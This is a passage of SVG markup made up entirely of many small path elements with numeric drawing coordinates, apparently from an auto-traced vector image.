          <path class="d" d="m23.11,22.53c-.03-.15-.15-.07-.19-.11.03.13.14.01.19.11Z"/>
          <path class="d" d="m23.29,22.98s-.04-.04-.06-.06c0,.01,0,.03,0,.03,0-.02,0-.04,0-.02,0,.02,0,.03,0,.07.02-.02.06.06.07-.02Z"/>
          <path class="d" d="m22.99,21.71c0,.05.01.05.03.05,0-.07-.02-.05-.03-.05Z"/>
          <path class="d" d="m22.92,23.16c0,.05,0,.07.02.08,0-.04,0-.1-.02-.08Z"/>
          <path class="d" d="m22.85,23.18c-.05-.05-.12-.03-.15,0-.03,0-.09-.08-.1.02.06.01.18.04.24.04,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m15.42,27.5c0,.05.02.06.03.06,0-.02,0-.03,0-.07-.01,0-.03,0-.04,0Z"/>
          <path class="d" d="m22.99,22.91s-.04,0-.05-.01c0,.05.05.08.05.01Z"/>
          <path class="d" d="m21.47,25.91s0-.07-.03-.08c0,.04.01.04,0,.08,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m24.32,15.95s0,.06,0,.08c.02,0,.05,0,.05-.05-.01-.03-.03-.03-.05-.03Z"/>
          <path class="d" d="m24.28,16s.02.02.03.02c0-.03,0-.04,0-.07-.01,0-.03,0-.03.05Z"/>
          <path class="d" d="m24.34,16.94s-.04-.08-.04-.01c0,.04.03,0,.04.01Z"/>
          <path class="d" d="m24.82,17.05c0,.11.03.03.06.08,0-.03,0-.04.02-.03,0-.1-.06,0-.08-.05Z"/>
          <path class="d" d="m24.31,17.76s-.01-.03-.03-.03v.05s.02,0,.03-.02Z"/>
          <path class="d" d="m24.33,16.17s.06.02.08,0c0-.06-.04-.06-.07-.06,0,.05-.02.01-.01.07Z"/>
          <path class="d" d="m24.52,16.52c0,.07.03.06.03.11,0-.03,0-.08.01-.12-.02,0-.03-.02-.05,0Z"/>
          <path class="d" d="m24.81,17.18s.02.06.04.07l.08-.06s0-.04,0-.04c-.01.09-.07,0-.11.04Z"/>
          <path class="d" d="m24.36,17.23c0-.06-.03-.02-.04-.03,0,.05.03.06.04.03Z"/>
          <path class="d" d="m24.4,16.95s0,.02,0,.02v-.07s-.04,0-.05,0c0,.1.04,0,.05.05Z"/>
          <path class="d" d="m24.51,16.6s0-.04-.01-.03c0-.02,0-.04,0-.07-.05.01-.06.02-.12,0,.03.15.09,0,.13.09Z"/>
          <path class="d" d="m9.97,26.52s.04-.02.07,0c0-.07-.06-.05-.07,0Z"/>
          <path class="d" d="m1.83,24.06s-.02.09,0,.1c0-.04.02-.08,0-.1Z"/>
          <path class="d" d="m1.81,24.23s.03.03.04.05v-.07s-.05-.04-.04.02Z"/>
          <path class="d" d="m2.18,24.6s-.05,0-.08,0c.01.05.07.06.08,0Z"/>
          <path class="d" d="m2.2,24.73s-.03-.03-.05-.01c-.01.06.06.07.05.01Z"/>
          <path class="d" d="m2.22,25.05s-.04,0-.06,0c0,.07.05.06.06,0Z"/>
          <path class="d" d="m24.26,16.71s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m1.14,22v-.05s-.05.06,0,.05Z"/>
          <path class="d" d="m24.29,16.92c0-.05-.02-.05-.04-.05,0,.05.02.04.04.05Z"/>
          <path class="d" d="m24.25,16.56c.01-.08-.03-.03-.03-.06,0,.07.02.05.03.06Z"/>
          <path class="d" d="m24.16,17.21c0,.1.07.02.04-.02,0,.04-.03,0-.04.02Z"/>
          <path class="d" d="m24.86,16.75c-.08.02-.21-.09-.26.06.1-.04.18.06.26-.06Z"/>
          <path class="d" d="m24.87,15.58s-.03.08-.02.1c0-.03.02-.04.02-.1Z"/>
          <path class="d" d="m24.82,15.57c0-.06-.05-.05-.03.02.02-.02.02,0,.03-.02Z"/>
          <path class="d" d="m24.95,15.63s.02.03.03.03v-.07s-.03.02-.03.04Z"/>
          <path class="d" d="m24.54,16.83c-.01-.09-.06-.05-.09-.06,0,.03,0,.05,0,.08.04-.02.05,0,.09-.02Z"/>
          <path class="d" d="m24.91,15.55s-.02-.03-.03,0c0,.04.01.04.02.06,0-.03.02-.02.01-.07Z"/>
          <path class="d" d="m24.79,16.18s-.03.04-.03.1c.07,0,.15,0,.23,0v-.11s-.03.02-.05.08c0-.05,0-.07-.02-.08,0,.12-.05-.05-.06.05,0-.06-.06-.03-.06,0,0-.07,0,0-.01,0,0-.02,0-.03,0-.05Z"/>
          <path class="d" d="m24.44,16.21s0,.04,0,.07c.04,0,.06-.16.09-.05,0-.04,0-.07-.01-.1-.02,0-.03.03-.05.02.01.05-.02.13-.03.07Z"/>
          <path class="d" d="m24.58,16.71s-.03.02-.05,0c0,.09.05.07.03.16,0,0,.01,0,.02,0-.01-.06,0-.09,0-.16Z"/>
          <path class="d" d="m24.74,15.69s0-.05-.03-.05c0,.04,0,.05.03.05Z"/>
          <path class="d" d="m24.71,16.2s0,.1.01.1c0-.05.03-.05.03-.12-.03.01-.01.07-.04.02Z"/>
          <path class="d" d="m24.58,16.52c0,.06,0,.05,0,.1.03.01.02-.09.06-.07.01.03,0,.03,0,.08.1-.04.22,0,.35,0v-.15s-.06-.02-.09-.02c0,.02-.01.05-.03.05-.01-.04-.06-.1-.07-.01-.01,0,0-.06-.01-.07-.02.04-.03.06-.05.02,0,.02,0,.05,0,.05-.04-.03-.09.03-.14.02Z"/>
          <path class="d" d="m24.98,15.56h0s0-.02,0-.02c0,0,0,.01,0,.02Z"/>
          <path class="d" d="m24.69,18.16s0,.05.02.07v-.08s0,0-.02.01Z"/>
          <path class="d" d="m24.72,16.84s-.12-.07-.13.06c.05-.01.09.04.13,0,0-.02,0-.05,0-.05Z"/>
          <path class="d" d="m24.71,17.91s-.02,0-.03-.01c0,.07.02.06.03.07v-.06Z"/>
          <path class="d" d="m24.64,17.04c0-.11-.09,0-.11-.08,0,.02,0,.04-.01.03.02.11.06.02.12.04Z"/>
          <path class="d" d="m24.99,16.13v-.06s-.03,0-.07,0c0,.04.04.07.07.07Z"/>
          <path class="d" d="m24.6,17.9s-.02,0-.03,0c0,.02,0,.06,0,.07v-.03s.03.01.03-.03Z"/>
          <path class="d" d="m24.92,15.6s0,.04,0,.07c0,.01.02.02.03.01,0-.06,0-.09-.03-.08Z"/>
          <path class="d" d="m24.97,15.86s0-.11-.02-.11c-.01.04,0,.1.02.11Z"/>
          <path class="d" d="m2.3,25.72s-.01.04,0,.08c.01,0,.01-.02.03-.02v-.05s-.01,0-.02-.02Z"/>
          <path class="d" d="m24.73,16.91s.05-.01.08.01c0-.09-.08-.11-.08-.01Z"/>
          <path class="d" d="m8.31,27.53s-.05-.02-.06.04c.05-.02.04.02.05.05,0-.05,0-.04,0-.08Z"/>
          <path class="d" d="m21.91,17.55c0-.06-.03-.02-.03-.06-.02.05.02.1.03.06Z"/>
          <path class="d" d="m9.4,26.58s-.04-.03-.03-.07c0,0,0,0,0,0,0,.04.01.05,0,.1.02,0,.02-.01.03-.03Z"/>
          <path class="d" d="m9.45,26.59s.01,0,.02,0c0-.02,0-.04-.02-.05,0,0,0,0,0,.02,0,0,0,.01,0,.03Z"/>
          <path class="d" d="m22.53,17.26c.07.07.12.05.2.09-.04-.15-.16-.1-.2-.09Z"/>
          <path class="d" d="m9.4,26.58s.01,0,.02,0c0-.01,0-.03,0-.04-.01,0-.02.02-.03.04Z"/>
          <path class="d" d="m24.37,19.65s.01,0,.02,0c0-.03,0-.07-.01-.08,0,.04-.01.04,0,.08Z"/>
          <path class="d" d="m9.35,26.39s-.06-.06-.09-.03v.04s0,0,0,.01c0,.04,0,.04,0,.04v.02s.05.01.12,0c-.01-.03-.04-.02-.03-.09Z"/>
          <path class="d" d="m23.97,17.04c0,.12-.02-.02-.04,0,0,.04.01.04,0,.08.01,0,.02,0,.03,0-.02.07.03.03,0,.1.05.01.05-.04.08,0,0-.03-.01-.04,0-.05.02,0,0,.06.03.05,0-.15-.08-.09-.11-.18Z"/>
          <path class="d" d="m9.38,26.49h0s0,.01,0,.02h0s0-.01,0-.02Z"/>
          <path class="d" d="m24.56,19.72c-.02-.1-.04-.05-.07-.05,0,.1.03.03.07.05Z"/>
          <path class="d" d="m2.34,25.93s.02.02.04,0c0-.06-.05-.07-.04,0Z"/>
          <path class="d" d="m10.04,26.94c-.09-.08-.24-.02-.35-.02-.04,0-.1-.04-.13.02.13.04.33,0,.49,0Z"/>
          <path class="d" d="m9.37,26.25c0-.07-.04-.06-.03,0,.02-.01.01-.01.03,0Z"/>
          <path class="d" d="m9.6,26.88s.04.01.08,0c0-.09-.07-.07-.08,0Z"/>
          <path class="d" d="m9.27,26.19s-.05-.04-.05.07c.04,0,0,.02.01.08.03-.01.02-.09.03-.15Z"/>
          <path class="d" d="m9.73,26.82s0,.05.03.05c0-.07,0-.07-.03-.05Z"/>
          <path class="d" d="m9.46,26.97v-.03s-.05,0-.08,0c0,.07.06.01.08.03Z"/>
          <path class="d" d="m9.32,26.92c0,.06.02.05.04.05,0-.09-.03,0-.04-.05Z"/>
          <path class="d" d="m9.55,26.59v-.04s-.02,0-.02-.02c0,.02-.01.04-.02.05.02,0,.03,0,.04,0Z"/>
          <path class="d" d="m9.51,26.59s-.03,0-.04,0c0,.01,0,.02,0,.03.01,0,.02-.02.03-.03Z"/>
          <path class="d" d="m9.55,26.59h0s.01,0,0,0Z"/>
          <path class="d" d="m9.42,26.51s.01.06.03.06c0,0,0,0,0-.01,0,0-.02,0,0-.02,0,0,0,0,0,0,0-.02.02.03.04,0,.01-.08.02-.03.03-.02,0,0,0-.04,0-.07-.04-.02-.09.02-.14-.01,0,.01,0,.02,0,.03.02,0,.03,0,.05,0-.01.02-.03.02-.05.02,0,0,0,.02,0,.02,0,0,0-.01,0-.02,0,0,0,0-.01,0,0,.09.04.03.05,0Zm.1-.03s0,.02,0,.03c-.03,0-.07.01-.08-.02.04,0,.07,0,.07-.01Z"/>
          <path class="d" d="m7.53,28.22s.02,0,.03,0c0-.06-.04-.07-.03,0Z"/>
          <path class="d" d="m7.58,28.13c-.01.06.02,0,.02.05,0,0,0,.01,0,.03.01,0,.02,0,.03.02,0-.07-.03-.03-.02-.1,0,0-.01,0-.02,0Z"/>
          <path class="d" d="m7.66,27.93s-.01,0-.02-.02c0,.02-.02.06,0,.07,0-.01,0-.02,0-.02,0,.02,0,.04.01.03,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m7.65,28.21s.05.02.04-.03c0-.03-.04,0-.04.03Z"/>
          <path class="d" d="m7.7,28.21s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m7.79,28.29s.04.03.07.03c0-.06-.07-.06-.07-.03Z"/>
          <path class="d" d="m3.95,27.54v.03s.03,0,.05,0v-.03s-.03,0-.05,0Z"/>
          <path class="d" d="m2.78,26.48c0,.05.02.05.03.06,0-.05,0-.07-.03-.06Z"/>
          <path class="d" d="m7.15,27.96s0,.06,0,.1c.03,0,.03-.04.05-.07-.02-.04-.02-.02-.04-.03Z"/>
          <path class="d" d="m7.57,28.25s-.03.01-.02.07c.03-.01.05.03.08.01,0-.09-.04-.03-.06-.08Z"/>
          <path class="d" d="m6.19,27.8s0,.07-.02.05c0-.03,0-.06-.01-.05-.01.04.01.09.04.08,0-.02,0-.04,0-.05,0,0,.02,0,.01-.03,0,0,0,0-.01,0Z"/>
          <path class="d" d="m24.07,16.38s0,.05,0,.05c0-.03-.03,0-.03-.06-.02,0-.03,0-.05,0,0,.05.02.01.01.07-.01-.03-.06-.02-.06.04.02.03.06.01.07.06-.02,0-.04,0-.03.05.02.03.04,0,.07,0,0-.05.01-.07.03-.08.02.07.03-.02.06,0,0,.07.02.04.03.06,0-.04,0-.08.01-.08.01.02.02,0,.05,0-.02-.1-.13,0-.15-.09Z"/>
          <path class="d" d="m9.04,27.68c0,.06.03.02.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m8.95,27.58s0,.04,0,.07c0,0,.02,0,.03,0,0-.04-.01-.04,0-.08-.01,0-.01.02-.03.02Z"/>
          <path class="d" d="m9.48,27.87s.03,0,.05.01c0-.06-.06-.07-.05-.01Z"/>
          <path class="d" d="m9.44,27.36c0,.05-.02.01-.01.07.09-.05.16.05.23-.08-.08-.01-.16.02-.22,0Z"/>
          <path class="d" d="m8.95,27.66c0,.07.06.07.09.05-.02-.07-.07-.01-.09-.05Z"/>
          <path class="d" d="m8.81,27.7s0,.07.02.07c0-.09.04,0,.04-.08-.02,0-.05,0-.06.02Z"/>
          <path class="d" d="m9.43,26.61s.01-.02.02-.02h0s-.02,0-.03,0c0,.01,0,.02.01.02Z"/>
          <path class="d" d="m8.9,27.81s.05-.04.03-.07c0,.04-.04,0-.03.07Z"/>
          <path class="d" d="m8.57,27.96c0,.07.02.04.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m7.81,28.12c-.01.06.02,0,.02.05,0,0,0,.01,0,.03,0,0,.01,0,.02,0,0-.05-.02-.03-.01-.08,0,0-.01,0-.02,0Z"/>
          <path class="d" d="m24.4,16.69c0,.06.03.08.04.05,0-.05-.02-.05-.04-.05Z"/>
          <path class="d" d="m25.16,19.62s.01,0,.02,0c0,0,.02-.08,0-.08,0,.06-.03.02-.02.08Z"/>
          <path class="d" d="m23.52,18.75s0-.04,0-.07c0,0-.02,0-.03,0,0,.05.02.04.01.1.05,0,.05.03.1,0,.01.05.06.08.11.08-.05-.15-.15-.15-.2-.11Z"/>
          <path class="d" d="m25.18,19.39v-.02s0,.01,0,.02Z"/>
          <path class="d" d="m25.27,19.61v-.03s0,.01,0,.03h0Z"/>
          <path class="d" d="m25.12,19.35s0,.04.01.05c0-.05.02.02.03-.02,0-.05-.03-.06-.04-.03Z"/>
          <path class="d" d="m25.2,19.63s.05-.04.07-.05l-.02-.05s0-.01-.01-.02c.02.11-.05.03-.04.12Z"/>
          <path class="d" d="m24.43,20.29s.04,0,.05.03c0-.02,0-.03,0-.07-.03.02-.05-.02-.06.04Z"/>
          <path class="d" d="m24.55,20.25s-.03,0-.04,0c0,.02,0,.06,0,.07,0-.04.04,0,.03-.07Z"/>
          <path class="d" d="m24.67,19.95s.02-.03.03,0c0-.04,0-.07-.02-.06,0,.05-.02.01-.01.07Z"/>
          <path class="d" d="m25.21,19.91s0,.07.02.08c0-.04,0-.1-.02-.08Z"/>
          <path class="d" d="m24.43,20.86s0-.07,0-.08c0,.03-.02.02-.01.07,0,0,0,.02.02.02Z"/>
          <path class="d" d="m23.66,19.01s0-.03,0-.03c0,.02,0,.02.01.03,0-.01.02-.08,0-.08-.01.01-.05.05-.02.08Z"/>
          <path class="d" d="m24.8,19.06c-.04-.05-.14-.06-.15,0,.04,0,.1.04.15,0Z"/>
          <path class="d" d="m24.18,19.12s.06.02.09.01c-.01-.05-.08-.1-.09-.01Z"/>
          <path class="d" d="m24.32,18.93s-.09.01-.13-.03c.02,0,.05,0,.05-.05-.03-.02-.09.03-.11-.04-.09.07-.21-.07-.33.01v.08s.13.03.18,0c0,.01,0,.06.02.05.11,0,.24.12.32-.03Z"/>
          <path class="d" d="m24.57,20.25c0,.09.05.06.06.01,0-.04-.04,0-.06-.01Z"/>
          <path class="d" d="m23.63,18.94s-.02.02-.01.05c.03.01.01-.08.05-.07-.03-.04-.11-.12-.14-.03.03.06.08,0,.11.04Z"/>
          <path class="d" d="m24.76,18.81s0,0,0,0c0,0,0,0,0,0,0,0,0,.01,0,.01Z"/>
          <path class="d" d="m24.97,19.02s-.11,0-.15,0c.03.08.13.06.15,0Z"/>
          <path class="d" d="m24.76,18.8s0-.02,0-.02c0,0,0,.01,0,.02Z"/>
          <path class="d" d="m25,19c0,.05,0,.05.03.05h0s-.01-.03-.01-.03c0,0-.01,0-.01-.01Z"/>
          <path class="d" d="m24.89,18.75c-.05,0-.1,0-.13.05.02.04.08.03.1,0,0,.07.02.05.03.08-.08.04-.23-.03-.29.06.14.01.25.02.38,0l-.09-.2Z"/>
          <path class="d" d="m25.2,19.45s.02.03.03.04l-.03-.06s0,0,0,.02Z"/>
          <path class="d" d="m24.73,20.27s-.06-.05-.06,0c0,.01.06.07.06,0Z"/>
          <path class="d" d="m23.98,13.06s-.11-.08-.12.02c.02.03.1.04.12-.02Z"/>
          <path class="d" d="m24.01,13.1v-.02s0,.02,0,.02Z"/>
          <path class="d" d="m21.63,12.54c0-.05-.05-.09-.05-.01,0,.04.03,0,.05.01Z"/>
          <path class="d" d="m21.67,12.5s-.03,0-.03-.02v.07s.02.01.03.05c0-.03,0-.07,0-.1Z"/>
          <path class="d" d="m24.3,20.61s-.05-.02-.08-.05c0,.07-.05.07-.05,0-.02.02-.02.02-.04,0,0,.04,0,.05-.03.05,0,.05,0,.03,0,.08.06-.11.16.03.19-.09Z"/>
          <path class="d" d="m23.26,12.73s0-.02,0-.03c.01,0,.03.01.03-.03-.02-.01-.04-.04-.06-.07,0,.01,0,.03,0,.04,0-.02,0-.04,0-.02,0,.02,0,.03,0,.04,0,0-.02,0-.02,0,0,.05.04.03.06.06Z"/>
          <path class="d" d="m23.28,12.81s-.03.04-.02.1c.02.01.01.01.03,0,0-.04,0-.1-.01-.1Z"/>
          <path class="d" d="m23.8,13.18s.02,0,.03,0c0-.07-.03-.05-.03,0Z"/>
          <path class="d" d="m23.8,12.97s-.04-.01-.03.05c.02.02.05-.03.03-.05Z"/>
          <path class="d" d="m23.85,13.02s0-.04,0-.07c0,0-.02,0-.03,0,0,.04.02.04.02.06Z"/>
          <path class="d" d="m8.84,27.36s.02,0,.03,0c.01-.08-.04-.06-.03,0Z"/>
          <path class="d" d="m24.96,20.94v.08s.03-.02.03-.07c-.02,0-.01-.03-.03-.02Z"/>
          <path class="d" d="m25.2,20.22s-.05.02-.03.05c0-.05.04.02.03-.05Z"/>
          <path class="d" d="m25.17,20.73c0-.05-.01-.05-.03-.05,0,.07.02.06.03.05Z"/>
          <path class="d" d="m24.87,20.25s-.06-.04-.05.02c0,0,.05.05.05-.02Z"/>
          <path class="d" d="m24.81,20.26s-.04,0-.07-.01c0,.08.06.07.07.01Z"/>
          <path class="d" d="m25.26,20.15s0,.06,0,.07c0-.02,0-.04.01-.06v-.12s-.03-.04-.03.02v-.05s-.07,0-.13,0c0-.04-.02-.08-.01-.15.05-.03.11,0,.17-.01v-.13s-.08.04-.12.07c-.12-.04-.21.05-.39.03,0,.02,0,.05,0,.05,0-.02-.04,0-.05-.03,0,.06.02.11.04.16-.04.02-.03-.08-.07-.05-.01.06.02,0,.02.05-.03,0-.05.04-.09.02,0,.02,0,.05,0,.05,0-.03,0-.06-.01-.05,0,.04.02.06,0,.07-.05-.03-.12,0-.15,0,0,.04.02.05.03.06,0-.07,0,0,.01,0,.01-.09.04.04.06-.04,0,.02-.01.04,0,.05.02-.07.08.06.09-.04,0-.03-.01,0-.01-.02.02-.04.03.02.04.06,0-.03,0-.07.02-.07,0,.05,0,.07.02.08.02-.05.05.04.07-.04.06.02.15,0,.25,0,0-.03.02-.06.03-.07,0,.03,0,.06.01.05.02,0,0-.06.02-.07,0,.07.01.04.02.02,0,.08.03.04.05.08,0-.02,0-.05,0-.05,0,.04.01.03.02.05.02-.06.06-.02.07.03,0-.04-.01-.05,0-.07Zm-.41-.2s.02-.01.02-.05c.01.06.05.02.06-.04-.02.07.02.11.03.03.02.02,0,.11.03.1-.04.04-.09-.07-.14-.04Zm.21-.07s-.03.01-.02.07c-.02,0-.04,0-.06,0,0-.05,0-.04,0-.08.01,0,0,.06.02.06.01-.02.01-.06.02-.08.02.03.04-.02.04.06,0,0,0-.02,0-.03Zm.15.22s0,0,0-.02c.02.02.02,0,.05,0-.01.06-.03.04-.05.02Z"/>
          <path class="d" d="m24.99,20.26s.14.04.16-.04c-.09.02-.2-.02-.25.04.02.04.07.01.09,0Z"/>
          <path class="d" d="m25.12,20.95s-.01-.01-.03-.03c0,.07-.05,0-.07.02,0,.1.09.11.11.01Z"/>
          <path class="d" d="m23.61,13.86v-.05s-.01.03-.03,0c0,.04,0,.05.03.05Z"/>
          <path class="d" d="m25,20.79s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m23.61,16.35s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m23.79,18.13c0-.09-.03,0,0-.1-.02.02,0-.05-.03-.03,0,.04,0,.07,0,.1-.02,0,0-.09-.02-.07,0,.07-.01.05-.01.1.02,0,.05,0,.07,0Z"/>
          <path class="d" d="m23.79,18.9s0-.06,0-.08c-.03.01-.02,0-.05,0,0,.03,0,.05.01.07,0-.05.03-.04.01.02.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m23.64,18.02s-.01-.04,0-.08c-.05,0-.08-.03-.14-.04,0,.03.01.04,0,.05-.01,0,0-.07-.02-.06,0,.04-.01.05,0,.1.04.01.06-.02.08-.04,0,.02,0,.06,0,.07.02-.1.04,0,.05.01,0,0,.02-.07.03,0Z"/>
          <path class="d" d="m23.64,17.08c-.02-.09-.09-.03-.13-.04.03.09.09.05.13.04Z"/>
          <path class="d" d="m23.81,15.99s-.05-.01-.09-.03c0,0,.01,0,.02,0,0-.05-.04-.05-.03,0-.02-.01-.05-.02-.07-.04,0,.08.05.1.07.08v.05s.12.09.1-.05Z"/>
          <path class="d" d="m23.52,16.66s0,.04,0,.08c.04-.01.11.05.13-.04-.05-.06-.1.03-.13-.04Z"/>
          <path class="d" d="m23.38,18.34s.01-.03.03,0c0-.05,0-.07,0-.13-.04.01-.09-.05-.1.05.04,0,.08,0,.08.08Z"/>
          <path class="d" d="m23.6,17.6s.04.03.07,0c0-.02,0-.04,0-.05-.03.03-.05-.03-.06.05Z"/>
          <path class="d" d="m23.4,18.39c0,.07.02.04.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m23.39,18.72c0-.06.02-.06.02-.12-.02,0-.05,0-.07,0,.02.06,0,.04,0,.12.02-.02.03,0,.06,0Z"/>
          <path class="d" d="m23.48,18.68s-.06.01-.07-.05c0,.05-.02.01-.01.07.02.05.05.06.08.03,0-.02,0-.03,0-.05Z"/>
          <path class="d" d="m23.64,18.04c0,.1.05-.01.06.06,0-.02.01-.03.03-.03,0-.04-.01-.05-.02-.06,0,.03-.03.01-.05,0,0,.02,0,.04-.01.03Z"/>
          <path class="d" d="m23.92,17.07s-.08-.08-.11-.01c.04.03.07.03.11.01Z"/>
          <path class="d" d="m23.89,15.97c-.01.06-.05.02-.07.02,0,.05.01.05.01.08.03,0,.05-.06.07,0,0-.03,0-.1,0-.1Z"/>
          <path class="d" d="m23.72,18.97c.02.06.07.01.11.03-.01-.08-.1-.08-.11-.03Z"/>
          <path class="d" d="m23.28,18.27c0-.06-.01-.06-.03-.06,0,.05.01.07.03.06Z"/>
          <path class="d" d="m24.16,16.16c-.05-.12-.15-.04-.21-.04.05.1.17.04.21.04Z"/>
          <path class="d" d="m24.13,15.91s-.06-.04-.07.04c.02,0,.06.03.07-.04Z"/>
          <path class="d" d="m23.5,18.88s0,.03,0,.03c0-.02,0-.04,0-.05,0,0-.02,0-.01-.03,0,0-.01,0-.02,0,0,.06.02,0,.02.05Z"/>
          <path class="d" d="m23.71,17.61s0-.05,0-.07c-.01.02-.04,0-.03.05,0,.02.03-.01.04.02Z"/>
          <path class="d" d="m22.87,18.22v.05c.11.03.26.13.37.1,0,0-.02.06,0,.07.03-.03.11.06.12-.05-.04.01-.08.02-.11-.01.02,0,.03,0,.05,0v-.07c-.06-.01-.12,0-.15-.06-.05.02-.17-.11-.23-.02-.01-.13-.04,0-.03-.08-.06.03-.19-.15-.21,0-.02-.04-.05-.08-.09-.05,0-.03.02-.02.01-.07-.06.03-.04,0-.06.12.11.01.2.1.33.09Z"/>
          <path class="d" d="m23.3,16.95s0-.01,0,.02c.02-.03.08-.02.1.04.03,0,.03-.04.05-.05,0,.03,0,.05,0,.08.03-.03.01.01.03.03,0-.04,0-.06.02-.05,0-.14-.08-.16-.09-.05-.02-.12-.07-.05-.12-.08,0,.02-.01.09,0,.05Z"/>
          <path class="d" d="m23.95,16.38s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m23.85,19.89s0,.1.01.1c0-.05,0-.06,0-.1,0,0-.01,0-.02,0Z"/>
          <path class="d" d="m24.3,19.55s0,.05.03.05c0-.04,0-.05-.03-.05Z"/>
          <path class="d" d="m24.33,19.55c0,.11-.05.07-.07.05.01.1.05.14.09.11-.02-.07,0-.11-.02-.16Z"/>
          <path class="d" d="m23.18,18.65s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m23.29,18.79s-.02-.03-.03-.05c0,.07.02.05.03.05Z"/>
          <path class="d" d="m23.9,20.05c0-.07-.03-.05-.05-.05,0,.06.04.02.05.05Z"/>
          <path class="d" d="m24.41,20.29c0-.05-.06-.05-.05,0,.01.05.03-.01.05,0Z"/>
          <path class="d" d="m24.27,20.84s.03,0,.03.02c.01-.04.03-.07.04-.12-.04-.01-.07.04-.09,0,0,.08.04.02.05.06-.01,0-.04-.02-.03.03Z"/>
          <path class="d" d="m23.1,18.6s.05,0,.07,0c0-.06-.07-.06-.07,0Z"/>
          <path class="d" d="m23.91,19.95s-.02-.03-.04-.03v.07s.04.02.04-.03Z"/>
          <path class="d" d="m24.43,19.63v-.07s-.02,0-.03,0c0,.06.01.06.03.06Z"/>
          <path class="d" d="m22.94,18.41s-.1-.05-.12.04c.02,0,.04,0,.05,0,0,.12.1.12.12.04-.03-.03-.06-.04-.08,0,0-.02,0-.04,0-.05.02,0,.03.02.03-.04Z"/>
          <path class="d" d="m23.15,18.19s.06.04.05-.02c-.02.03-.06-.04-.05.02Z"/>
          <path class="d" d="m24.37,19.67c0,.08.02.07.04.05,0-.06-.02-.05-.04-.05Z"/>
          <path class="d" d="m23.02,18.11s0-.01.01-.02c0,.05,0,.07.02.08,0-.04.04,0,.06-.02-.03-.06-.07-.09-.11-.09,0,.03-.02.09,0,.1.02,0-.01-.05,0-.05Z"/>
          <path class="d" d="m22.77,18.42c-.02-.07-.07.04-.11-.01.02.11.09.01.13.06,0-.03.02-.01.01-.05-.01-.02-.03,0-.01-.07-.03-.02-.02.06-.03.07Z"/>
          <path class="d" d="m24.42,19.71s.03,0,.05,0c0-.06-.06-.07-.05,0Z"/>
          <path class="d" d="m23.04,18.66c-.01-.06-.08-.02-.1-.03.01.07.06.04.1.03Z"/>
          <path class="d" d="m23.08,18.55s-.03-.02-.05,0c-.01-.03,0-.02,0-.07,0,0-.02,0-.03,0,0,.06,0,.06,0,.12.04-.01.06.04.07-.05Z"/>
          <path class="d" d="m24.23,19.66s0,.05,0,.07c.02.01.02-.02.03-.02-.01-.06-.04-.13-.08-.08,0,.04.01.06.02.08,0-.04.01-.03.02-.05Z"/>
          <path class="d" d="m22.62,18.29s0,.06,0,.07c0-.04,0-.06-.01-.07,0,.03-.01.04-.01.08.02.03.03,0,.06-.02,0,.02,0,.02,0,.05.03,0,.02-.01.05-.02,0-.08-.04-.13-.07-.09Z"/>
          <path class="d" d="m15.54,26.7s.03,0,.05,0c0-.06-.05-.06-.05,0Z"/>
          <path class="d" d="m13.84,27.17c0,.06-.03,0-.02.08,0,0,.01,0,.02,0,0-.04.02-.07,0-.08Z"/>
          <path class="d" d="m14.11,27.19s.02,0,.03,0c.01-.08-.03-.05-.03,0Z"/>
          <path class="d" d="m13.93,26.77s.04,0,.05,0c0-.07-.04-.06-.05,0Z"/>
          <path class="d" d="m13.83,26.75s-.03.02-.06,0c0,.08.06.04.06,0Z"/>
          <path class="d" d="m13.88,26.73c0,.05.03.04.05.05,0-.06-.03-.05-.05-.05Z"/>
          <path class="d" d="m13.79,27.59s.03,0,.04.01c.01-.06-.05-.08-.04-.01Z"/>
          <path class="d" d="m13.68,26.82s.03-.02.02-.08c-.02,0-.04.06-.02.08Z"/>
          <path class="d" d="m22.1,16.39s0-.07,0-.08c0,.02-.01.08,0,.08Z"/>
          <path class="d" d="m13.76,26.35v-.05s-.01.02-.03.02c0,.05.01.03.03.03Z"/>
          <path class="d" d="m14.54,27.03s.01-.02.02-.02v-.07s-.01.02-.03.02c0,.03,0,.06,0,.07Z"/>
          <path class="d" d="m13.73,27.26s.02,0,.03,0c0-.03,0-.07-.01-.08,0,.05-.02.03-.01.08Z"/>
          <path class="d" d="m14.98,27.34s.02,0,.03,0c.01-.08-.03-.06-.03,0Z"/>
          <path class="d" d="m14.68,26.28s-.02,0-.03,0c0,.06.03.06.03,0Z"/>
          <path class="d" d="m14,26.77s.12.03.17-.04c-.05,0-.12-.06-.17.04Z"/>
          <path class="d" d="m15.02,27.07s.04.01.07.01c0-.04-.06-.08-.07-.01Z"/>
          <path class="d" d="m14.61,27.3v.03s-.01-.02-.03-.02c0,.04,0,.05.03.05,0-.03.02-.06,0-.07Z"/>
          <path class="d" d="m13.65,26.75s-.05.09-.02.08c0-.06.03-.02.02-.08Z"/>
          <path class="d" d="m14.62,26.66v-.05s-.02.03-.03,0c0,.06.02.05.03.05Z"/>
          <path class="d" d="m14.34,26.44s-.07-.05-.09.05c.02,0,.03-.03.03.03.02,0,.03,0,.03-.02,0,.02,0,.06,0,.07,0-.03.01-.01.02,0,.01-.07-.02-.03-.02-.06,0-.05.03,0,.03-.07Z"/>
